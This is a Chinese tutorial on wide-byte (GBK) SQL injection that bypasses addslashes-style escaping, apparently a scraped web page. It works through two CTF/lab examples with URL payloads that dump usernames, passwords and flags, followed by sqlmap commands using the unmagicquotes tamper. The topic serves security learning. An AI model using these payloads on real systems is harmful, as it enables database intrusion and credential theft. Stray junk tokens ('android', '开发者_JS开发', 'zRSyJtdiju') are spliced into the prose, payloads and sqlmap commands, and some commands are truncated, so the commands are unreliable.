目录

- 前言

- 基础知识

- 宽字节

- 宽字节注入

- 例子

- 例题一

- 例题二

- SQLMAP应用

- 结语

前言

突然想起来之前讲SQL注入时忘记讲一下这个宽字节注入了,因为这个知识点还是挺重要的,所以本文就android带大家了解一下宽字节注入的原理以及应用方法,下面由我来给大家详细讲解一下。

基础知识



宽字节

在了解宽字节注入之前,我们要了解一下什么是宽字节,相对于单字节,我们引入一个字符数大小为两个字节的为宽字节,比如GBK编码,我们汉字通常使用的就是GBK编码,也就是说一次性会读取两个字节。

宽字节注入



产生宽字节注入的原因涉及了编码转换的问题,当我们的mysql使用GBK编码后,同时两个字符的前一个字符ASCII码大于128时,会将两个字符认成一个汉字,那么大家像一个,如果存在过滤我们输入的函数(addslashes()、mysql_real_escape_string()、mysql_escape_string()、Magic_quotes_gpc)会将我们的输入进行转义,那么我们是不是可以尝试注入,我们举一个简单的例子:

addslashes()函数

该函数的作用是返回在预定义字符之前添加反斜杠的字符串。于是我们可以分析一下我们转入的参数流程:

假设我们传入一个参数id为1'查看数据库是否错报:

index.phpphp?id=1'

那么经过函数过滤后我们的输入拼接到sql语句就会变成:

select * from user where id = '1''

可以看到单引号被转义了,加入我们像下面一样传参:





可以看到我们传入的参数与\合并成了一个汉字,具体可以参考下图:

可以看到我们的单引号没有被转义,从而达到了闭合单引号的效果,这就是一个简单的宽字节注入。但是需要有个前提,也就是MYSQL设置了GBK编码:

SET character_set_client =gbk

例子

例题一



进入页面发现url可以有个变量id可以传入参数,于是我们传参测试是否报错

?id=1'

发现单引号被转义了,数据库没有进行错报,具体可以看下图:

结合我们上面学习到的宽字节注入的知识,怀疑是addslashes函数转义了我们的单引号,于是我们尝试进行绕过,我们先查询列数:

?id=开发者_JS开发1%aa%27 order by 3--+



发现列数为三后,判断回显位置:

?id=-1%aa%27union select 1,2,database()--+

成功爆出了数据库的名字,于是后面操作就跟平常的SQL注入一样了:

?id=-1%aa%27union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users--+

例题二



打开网页有一个查询框让我们进行查询,我们尝试加入单引号但发现没有报错,于是查看下源码看看有没有有用信息:

gb2312正是汉字编码字符集,于是我们尝试宽字节注入:

?id=1%df%27%20union%20select%201,database()%23

成功回显了数据库的名字,说明可行,于是我们继续注入:

?id=1%df%27%20union%20select%201,string%20from%20sql5.key%20--%20

得到了我们想要查询的信息。

SQLMAP应用





SQLMAP作为一个强大的SQL注入自动化工具也是可以进行宽字节注入测试的,下面我们来学习一下利用SQLMAP走一遍宽字节注入的流程:

先跑数据库名:

sqlmap.py -u "http://sql/index.php?id=3" --tamper unmagicquotes --dbs

其中tamper为利用SQLMAP中自带的脚本,当然我们也可以手动导入,而unmagicquotes为我们宽字节注入利用的脚本,下面查询表名:

index.php?id=3js" --tamper unmagicquotes -D 'xino' --tables

爆出来表名后爆列名:

index.php?id=3" --tamper unmagicquotes -D `xino` -T ctf zRSyJtdiju--columns

之后我们爆出数据:

id=3" --tamper unmagicquotes -D `xino` -T ctf -C flag

SQLMAP中进行宽字节注入还是比较简单的,只需要注意我们利用到了sqlmap的宽字节注入脚本,其他的跟平时注入并没有很大的差别。

结语

今天总结了一下宽字节注入的原理以及应用方法,整的来看宽字节注入的利用环境就是当我们的单引号被转义了不能进js行注入时可以考虑利用宽字符的编码解析特性来进行单引号的逃逸,认真学习一下还是比较容易理解的,更多关于SQL宽字节注入的资料请关注我们其它相关文章!

加载中,请稍侯......

加载中,请稍侯......

精彩评论